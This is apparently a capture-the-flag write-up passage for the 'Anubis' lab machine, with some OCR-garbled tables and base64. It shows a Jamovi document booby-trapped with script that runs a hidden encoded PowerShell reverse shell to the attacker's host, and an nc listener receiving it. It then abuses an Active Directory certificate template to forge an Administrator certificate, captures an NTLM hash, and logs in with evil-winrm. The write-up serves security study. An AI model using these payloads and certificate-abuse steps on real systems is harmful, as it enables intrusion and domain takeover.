

But someone needs to open the document to trigger the payload...

We go back to the SMB. We see one document stands out, because it is more recent than the others

|                  | D | 0 Tue Apr 27 20:40:20 2021    |
|------------------|---|-------------------------------|
|                  | D | 0 Tue Apr 27 20:40:20 2021    |
| Big 5.omv        | Α | 6455 Tue Apr 27 20:39:20 2021 |
| Bugs.omv         | Α | 2897 Tue Apr 27 20:39:55 2021 |
| Tooth Growth.omv | Α | 2142 Tue Apr 27 20:40:20 2021 |
| Whatif.omv       | Α | 2841 Thu Apr 29 14:38:26 2021 |

It is also changing...

| D | 0                          | Tue Apr 27 20:40:20 2021                           |
|---|----------------------------|----------------------------------------------------|
| D | 0                          | Tue Apr 27 20:40:20 2021                           |
| Α | 6455                       | Tue Apr 27 20:39:20 2021                           |
| Α | 2897                       | Tue Apr 27 20:39:55 2021                           |
| Α | 2142                       | Tue Apr 27 20:40:20 2021                           |
| Α | 2841                       | Thu Apr 29 14:53:26 2021                           |
|   | D<br>D<br>A<br>A<br>A<br>A | D 0<br>D 0<br>A 6455<br>A 2897<br>A 2142<br>A 2841 |

We download that one.

We could and should install a vulnerable version of Jamovi, to experiment.

If we choose to add the payload from within Jamovi, the column name is too short for a payload, and we need to do it staged. Like in the POC video.

But, if we edit the file metadata.json, we can put the whole payload inside the document.

Jamovi documents, are like Microsoft Office Documents, xml-files and stuff in a package. We can extract it.

```
#unzip Whatif.omv -d whatif
Archive: Whatif.omv
inflating: whatif/META-INF/MANIFEST.MF
inflating: whatif/index.html
inflating: whatif/metadata.json
inflating: whatif/xdata.json
inflating: whatif/data.bin
inflating: whatif/01 empty/analysis
[rect@indr24z] [r/thm/anubic]
```

#### Place our payload

{"dataSet": {"rowCount": 150, "columnCount": 5, "removedRows": [], "addedRows": [ ], "fields": [{"name": "Sepal.Lengthsss<script>require('child\_process').exec('pow ershell -W Hidden -nop -ep bypass -NoExit -e JABjAGwAaQBlAG4AdAAgAD0AIAB0AGUAdwA tAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgB0AGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABD AGwAaQBlAG4AdAAoACCAM0A5ADIALgAxADYAOAAuADEANgAuADEANwAwACCALAAIADUANOAIACKAOwAKA HMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQALgBHAGUAdABTAHQAcgBLAGEAbQAoACkAOwBbAG IAeQB0AGUAwwBdAF0AJABiAHKAdABIAHMAIAA9ACAAMAAuAC4ANgAIADUAMwAIAHwAJQBTADAATQATAHc AaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBHAGQALgBSAGUAYQBKACgJAJABiAHKAdABIAHMAI LAQgDAALAAgACQAYgB5AHQAZQBzAC4ATABIAG4AZwB0AGgAKQApACAALQBuAGUATJBhAG0AZCAAQAFACQAZ ABhAHQAYQBtaAC4AVABIAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGCAKQAuAECAZQB0AFMAcQ BzAHQAZQBtaC4AVABIAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGCAKQAuAECAZQB0AFMAcQ BzAHQAZQBtAC4AVABIAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGCAKQAuAECAZQB0AFMAcQ BSAJABZAGUAbgBKAGIAYQBJAGSAMgAgAD0AIAAkAGkAKQA7ACQAcwBlAGMawAgACSAIAAnADQAbgBKAH IAMwA0AHoAPgAnADsAJABZAGUAbgBKAGIAeQB0AGUAIAAsAGKAKQA7ACQAcwBlAGGAAQABAHCAAPAQ BSAJABZAGUAbgBKAGIAYQBJAGSAMgAgAD0AIAAkAGkAKQA7ACQAcwBlAGMawAgACSAIAAnADQAbgBKAH IAMwA0AHoAPgAnADsAJABZAGUAbgBKAGIAeQB0AGUAIAAAAGAAKABBAHMAXQBUAGCAXQAABDAGAYwBvAGQ AaQBUAGCAXQA6ADoAQQBTAEMASQBJACKALgBHAGUAABBCAHKAABBAHMAKAAKAHMAZQBUAGCAYQBBAGMAYBAAGA AbzAGUAbgBKAGIAAYQBJAGSAMgAgADOAIAAkABAACAAKABBAHMAKAAKAHMAZQBUAGQAYgBHAGMA awAyACKAOwAAKAHMAAABJAGUAYQBBACAAVWBYAGKAAABAAACAAKABBAHMAXAAKAHMAZQBUAGQAYgBHAGMA AbaCKAfQA7ACQAYwBSAGKAZQBUAHQALgBDAGwAbwBZAGUAKAAPAA=='), "id": 1, "col umnType": "Data", "dataType": "Decimal", "measureType": "Continuous", "formula": "", "formulaMessage": "", "parentId": 0, "width": 100, "type": "number", "importN ame": "Sepal.Length", "description": "", "transform": 0, "edits": [], "missingVal ues": []}, {"name": "Sepal.Length", "id": 2, "columnType": "Data", "dataType": "De cimal", "measureType": "Continuous", "formula": "", "parent "whatif/metadata.js

Package it again using zip and upload, overwriting the existing file.

Then we wait.

```
In no more than 5. Minutes, we should receive our reverse shell.
```

```
#rlwrap nc -lvnp 5555
listening on [any] 5555 ...
connect to [192.168.16.170] from (UNKNOWN) [192.168.16.55] 63924
whoami
windcorp\diegocruz
4ndr34z>
```

We have a Revshell as user diegocruz

(This is also our "savepoint". If we lose the shell, it will be opened again every 5 minutes, when Jamovi is started on the server.)

Checking certificate templates

certutil -catemplates

Web: Web -- Auto-Enroll
DirectoryEmailReplication: Directory Email Replication -- Access is denied.
DomainControllerAuthentication: Domain Controller Authentication -- Access is denied.
KerberosAuthentication: Kerberos Authentication -- Access is denied.
EFSRecovery: EFS Recovery Agent -- Access is denied.
EFS: Basic EFS -- Auto-Enroll: Access is denied.
DomainController: Domain Controller -- Access is denied.
WebServer: Web Server -- Access is denied.
WebServer: Web Server -- Access is denied.
User -- Auto-Enroll: Access is denied.
SubCA: Subordinate Certification Authority -- Access is denied.
CertUtil: -CATemplates command completed successfully.

diegocruz may enroll to certificate named "Web"

We follow this guide:

https://elkement.wordpress.com/2020/06/21/impersonating-a-windows-enterprise-admin-with-a-certificate-kerberos-pkinit-from-linux/

You will find more info in the mentioned guide.

We check permissions on the template

certutil -v -dstemplate Web

Allow Enroll WINDCORP\Domain Admins Allow Enroll WINDCORP\Enterprise Admins Allow Full Control WINDCORP\Domain Admins Allow Full Control WINDCORP\Enterprise Admins Allow Full Control WINDCORP\Administrator **Allow Full Control WINDCORP\webdevelopers** Allow Read NT AUTHORITY\Authenticated Users Interesting. Webdevelopers have Full control

```
net group webdevelopers
Group name webdevelopers
Comment
Members
```

```
DiegoCruz
The command completed successfully.
```

Diego is member of that group

Checking the certificate options tells us it only can be used for server authentication.

msPKI-Certificate-Application-Policy = "1.3.6.1.5.5.7.3.1" Server Authentication

But we have full access, so we can extend the usage to include smartcard authentication.

Running this in powershell as Diego:

```
$EKUs=@("1.3.6.1.5.5.7.3.2", "1.3.6.1.4.1.311.20.2.2")
Set-ADObject "CN=Web,CN=Certificate Templates,CN=Public Key
Services,CN=Services,CN=Configuration,DC=windcorp,DC=htb" -Add
@{pKIExtendedKeyUsage=$EKUs;"msPKI-Certificate-Application-Policy"=$EKUs}
```

We create our config-file, private-key and certrequest using the nice script in the article by **@elkement** 

cnffile="admin.cnf" reqfile="admin.req" keyfile="admin.key"

dn="/DC=htb/DC=windcorp/CN=Users/CN=Administrator"

cat > \$cnffile <<EOF
[ req ]
default\_bits = 2048
prompt = no
req\_extensions = user
distinguished\_name = dn</pre>

```
[ dn ]
CN = Administrator
```

[user]

```
subjectAltName = otherName:msUPN;UTF8:administrator@windcorp.htb
EOF
```

openssl req -config \$cnffile -subj \$dn -new -nodes -sha256 -out \$reqfile -keyout \$keyfile

We should have found the http://softwareportal.windcorp.htb/certsrv earlier under enumeration.

| ← -   |          |                 | Q softw | Q softwareportal. <b>windcorp.thm</b> /certsrv/ |           |      |       |                                                           |                                           |                             |         |          |          | ۶  |         | 0 |       | <b>e</b> e |      | 23 |
|-------|----------|-----------------|---------|-------------------------------------------------|-----------|------|-------|-----------------------------------------------------------|-------------------------------------------|-----------------------------|---------|----------|----------|----|---------|---|-------|------------|------|----|
| 🕀 Kon | n i gang | Getting Started | 🕀 Start | Narrot OS                                       | Community | Docs | 🕀 Git | CryptPad                                                  | 🛅 Privacy                                 | 🛅 Pentest                   | 🗎 Learn | 🕀 Donate |          | фМ | lost Vi |   | 🔶 Exp | oloit-DB   | 🕀 Ai |    |
|       |          |                 |         |                                                 |           |      |       | softwa<br>This site i<br>Brukernan<br>diegocru<br>Passord | sreportal.wi<br>s asking you<br>vrn<br>iz | ndcorp.thm<br>I to sign in. |         | Avbryt   | Logg inn |    |         |   |       |            |      |    |
|       |          |                 |         |                                                 |           | G    |       |                                                           |                                           |                             |         |          |          |    |         |   |       |            |      |    |
|       |          |                 |         |                                                 |           |      |       |                                                           |                                           |                             |         |          |          |    |         |   |       |            |      |    |

But, we don't have Diego's password....

We can however login as localadmin.



That will give us the opportunity to download the CA-certificate. We need that anyway. (We can also download the CA-cert. from the CertEnroll share.)

But we don't have access to the template named "Web"

|                                                                               |                             | 🔿 웥 softwareportal.wir    | dcorp.thm/certsrv/certrqxt.asp |                           |                          | ☆                  |            | o 🔼        | 🦥 💿 🧧         | a 🖥      | • •        | JB 💥 ( | D 🕹 🔶 |
|-------------------------------------------------------------------------------|-----------------------------|---------------------------|--------------------------------|---------------------------|--------------------------|--------------------|------------|------------|---------------|----------|------------|--------|-------|
| Microsoft Active Di                                                           | rectory Certificate S       | ervices windcorp-EARTH-CA |                                |                           |                          |                    |            |            |               |          |            |        |       |
| Submit a Certifi                                                              | cate Request o              | r Renewal Request         |                                |                           |                          |                    |            |            |               |          |            |        |       |
| To submit a save                                                              | ed request to the           | CA, paste a base-64-enco  | ded CMC or PKCS #10 certific   | ate request or PKCS #7 re | enewal request generated | by an external sou | urce (such | as a Web s | erver) in the | Saved Re | quest box. |        |       |
| Saved Request:                                                                | -                           |                           |                                |                           |                          |                    |            |            |               |          |            |        |       |
| Base-64-encoded<br>certificate request<br>(CMC or<br>PKCS #10 or<br>PKCS #7): |                             | A                         |                                |                           |                          |                    |            |            |               |          |            |        |       |
| Certificate Template:                                                         |                             |                           |                                |                           |                          |                    |            |            |               |          |            |        |       |
| Additional Attribu                                                            | User ♥<br>User<br>Basic EFS |                           |                                |                           |                          |                    |            |            |               |          |            |        |       |

We try setting up a responder and send a hash.

| [SMB] NTLMv:<br>[SMB] NTLMv:<br>[SMB] NTLMv:<br>77F131BB112:<br>004200080054<br>004C00340021<br>002E004C0041<br>0080080482;<br>003FE293A5;<br>00000000000<br>003600380021 | 2-SSP Client<br>2-SSP Username<br>2-SSP Hash<br>20037B9F08:010<br>20030005700586<br>C0034000400340<br>60052003090570<br>600430041004C0<br>CD8413DD701060<br>CD8413DD701060<br>CD8413DD701060<br>CD8433EF51<br>20000000000000000<br>600310036002E0 | : 192.168.1<br>: WINDCORPV<br>: DiegoCruz<br>100000000000<br>100570049004E0<br>10058002E004C0<br>1005001400520<br>1004000200000<br>1005001400520<br>1004000200000<br>1000000900260<br>1031003700300 | 6.79<br>DiegoCruz<br>:WINDCORP:<br>080482CD841<br>0490042002D<br>02D004400480<br>04F00430041<br>03900570058<br>00800300630<br>06300690066<br>00000000000 | bb37afa215c9184c:ED0BD5CB77B<br>3DD7015D952159E6D09B5000000<br>0044004B005900350044004F0051<br>005900350044004F0051004F0030<br>004C000300140052003900570058<br>002E004C004F00430041004C0007<br>0000000000000010000000002000<br>00617D021687EC390E0A00100000<br>0073002F003100390032002E0031<br>000000 | 1 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|
| -a                                                                                                    | 2/6/2021                                                                                                    | 6:28 AM                                                                                                    | 99328                                                                                                    | XPSSHHDR.dll                                                                                                    |   |
| -a                                                                                                    | 9/15/2018                                                                                                    | 9:12 AM                                                                                                    | 4014                                                                                                    | xwizard.dtd                                                                                                    |   |
| -a                                                                                                    | 9/15/2018                                                                                                    | 9:12 AM                                                                                                    | 62464                                                                                                    | xwizard.exe                                                                                                    |   |
| -a                                                                                                    | 2/6/2021                                                                                                    | 6:27 AM                                                                                                    | 448000                                                                                                    | xwizards.dll                                                                                                    |   |
| -a                                                                                                    | 2/6/2021                                                                                                    | 6:27 AM                                                                                                    | 118784                                                                                                    | xwreg.dll                                                                                                    |   |
| -a                                                                                                    | 2/6/2021                                                                                                    | 6:27 AM                                                                                                    | 258048                                                                                                    | xwtpdui.dll                                                                                                    |   |
| -a                                                                                                    | 2/6/2021                                                                                                    | 6:27 AM                                                                                                    | 143360                                                                                                    | xwtpw32.dll                                                                                                    |   |
| -a                                                                                                    | 9/15/2018                                                                                                    | 9:12 AM                                                                                                    | 79872                                                                                                    | zipcontainer.dll                                                                                                    |   |
| -a                                                                                                    | 2/6/2021                                                                                                    | 6:27 AM                                                                                                    | 429568                                                                                                    | zipfldr.dll                                                                                                    |   |
| -a                                                                                                    | 9/15/2018                                                                                                    | 9:12 AM                                                                                                    | 30720                                                                                                    | ztrace_maps.dll                                                                                                    |   |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |   |
| dir \\192.10<br>4ndr34z>                                                                                                    | 58.16.170\test                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | I |

But we cannot manage to crack the hash.

Luckily there are command-line tools for certificate management.

We can find the CA logical name in the ca.crt, but also using certutil: Certutil -v

Then, we upload our CSR and send it to the CA using certreq:

certreq.exe -submit -config earth.windcorp.htb\windcorp-CA -attrib "CertificateTemplate:Web" admin.req admin.cer Downloading the certificate to our attacking computer. We now have all we need to impersonate administrator.

Be sure to check that the certificate has Smartcard Login added in extended usage.

```
openssl x509 -in admin.cer -text -noout
Certificate:
Data:
Version: 3 (0x2)
--snip--
X509v3 Key Usage: critical
Digital Signature, Key Encipherment
1.3.6.1.4.1.311.21.7:
0,.$+....7...".....T..3&...].....d...
X509v3 Extended Key Usage:
Microsoft Smartcard Login, TLS Web Client Authentication, TLS Web
Server Authentication
1.3.6.1.4.1.311.21.10:
--snip--
```

25

We need to set up Kerberos for our Kali.

apt install krb5-user

apt install krb5-pkinit

cat /etc/krb5.conf

[libdefaults] default\_realm = WINDCORP.HTB

# The following krb5.conf variables are only for MIT Kerberos.

kdc\_timesync = 1 ccache\_type = 4 forwardable = true proxiable = true

# The following encryption type specification will be used by MIT Kerberos
# if uncommented. In general, the defaults in the MIT Kerberos code are
# correct and overriding these specifications only serves to disable new
# encryption types as they are added, creating interoperability problems.
#

# The only time when you might need to uncomment these lines and change# the enctypes is if you have local software that will break on ticket# caches containing ticket encryption types it doesn't know about (such as# old versions of Sun Java).

- # default\_tgs\_enctypes = des3-hmac-sha1
- # default\_tkt\_enctypes = des3-hmac-sha1
- # permitted\_enctypes = des3-hmac-sha1

# The following libdefaults parameters are only for Heimdal Kerberos. fcc-mit-ticketflags = true

```
[realms]
WINDCORP.HTB = {
kdc = earth.WINDCORP.HTB
admin_server = earth.WINDCORP.HTB
```

```
pkinit_anchors = FILE:/root/htb/anubis/ca.cer
         pkinit_identites =
FILE:/root/htb/anubis/admin.cer,/root/htb/anubis/admin.key
         pkinit_kdc_hostname = EARTH.windcorp.htb
         pkinit_eku_checking = kpServerAuth
    }
    ZONE.MIT.EDU = {
         kdc = casio.mit.edu
         kdc = seiko.mit.edu
         admin_server = casio.mit.edu
    }
    CSAIL.MIT.EDU = {
         admin_server = kerberos.csail.mit.edu
         default domain = csail.mit.edu
    }
    IHTFP.ORG = {
         kdc = kerberos.ihtfp.org
         admin_server = kerberos.ihtfp.org
    }
    1TS.ORG = \{
         kdc = kerberos.1ts.org
         admin_server = kerberos.1ts.org
    }
    ANDREW.CMU.EDU = {
         admin_server = kerberos.andrew.cmu.edu
         default domain = andrew.cmu.edu
    }
    CS.CMU.EDU = {
         kdc = kerberos-1.srv.cs.cmu.edu
         kdc = kerberos-2.srv.cs.cmu.edu
         kdc = kerberos-3.srv.cs.cmu.edu
         admin server = kerberos.cs.cmu.edu
    }
    DEMENTIA.ORG = {
         kdc = kerberos.dementix.org
         kdc = kerberos2.dementix.org
         admin_server = kerberos.dementix.org
    }
    stanford.edu = {
         kdc = krb5auth1.stanford.edu
```

```
kdc = krb5auth2.stanford.edu
kdc = krb5auth3.stanford.edu
master_kdc = krb5auth1.stanford.edu
admin_server = krb5-admin.stanford.edu
default_domain = stanford.edu

UTORONTO.CA = {
    kdc = kerberos1.utoronto.ca
    kdc = kerberos2.utoronto.ca
    kdc = kerberos3.utoronto.ca
    admin_server = kerberos1.utoronto.ca
    default_domain = utoronto.ca
}
```

```
[domain_realm]
```

```
.windcorp.htb = windcorp.htb
mit.edu = ATHENA.MIT.EDU
.media.mit.edu = MEDIA-LAB.MIT.EDU
media.mit.edu = MEDIA-LAB.MIT.EDU
.csail.mit.edu = CSAIL.MIT.EDU
csail.mit.edu = CSAIL.MIT.EDU
.whoi.edu = ATHENA.MIT.EDU
.whoi.edu = ATHENA.MIT.EDU
whoi.edu = ATHENA.MIT.EDU
.stanford.edu = stanford.edu
.slac.stanford.edu = SLAC.STANFORD.EDU
.toronto.edu = UTORONTO.CA
.utoronto.ca = UTORONTO.CA
```

Be sure to setup your hostfile too:

172.18.80.1 earth.WINDCORP.HTB172.18.80.1 softwareportal.windcorp.htb192.168.16.79 www.windcorp.htb

When this is set up, we can test using the user localadmin.

No output = promising

We check if we have received a ticket

```
#klist
Ticket cache: FILE:/tmp/krb5cc 0
Default principal: localadmin@WINDCORP.HTB
Valid starting Expires Service principal
05/25/2021 23:59:52 05/26/2021 09:59:52 krbtgt/WINDCORP.HTB@WINDCORP.HTB
renew until 05/26/2021 23:59:45
[root@4ndr34z]-[~/htb/anubis]
```

Indeed, we have.

Then, it is time to try as administrator and authenticate using our certificate

proxychains kinit -X X509\_user\_identity=FILE:admin.cer,admin.key <u>Administrator@WINDCORP.HTB</u>

```
#proxychains kinit -X X509_user identity=FILE:admin.cer,admin.key Administrator@WINDCORP.HTB
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
-[root@4ndr34z]-[~/htb/anubis]
```

We are good to go!

```
#klist
Ticket cache: FILE:/tmp/krb5cc_0
Default principal: Administrator@WINDCORP.HTB
Valid starting Expires Service principal
05/26/2021 00:43:41 05/26/2021 10:43:41 krbtgt/WINDCORP.HTB@WINDCORP.HTB
renew until 05/27/2021 00:43:40
[root@4ndr34z]-[~/htb/anubis]
```

#### evil-winrm for the kill

[root@4ndr34z]-|~/htb/anubis] #proxychains evil-winrm -i earth.WINDCORP.HTB -r WINDCORP.HTB [proxychains] config file found: /etc/proxychains.conf [proxychains] preloading /usr/lib/x86\_64-linux-gnu/libproxychains.so.4 Evil-WinRM shell v2.3 Info: Establishing connection to remote endpoint [0;31m\*Evil-WinRM\*[0m[0;1;33m PS [0mC:\Users\Administrator\Documents>]

#### Directory: C:\Users\Administrator\desktop

Mode

LastWriteTime 5/24/2021 8:16 PM Length Name 45 Root.txt

[0;31m\*Evil-WinRM\*[0m[0;1;33m PS [0mC:\Users\Administrator\desktop>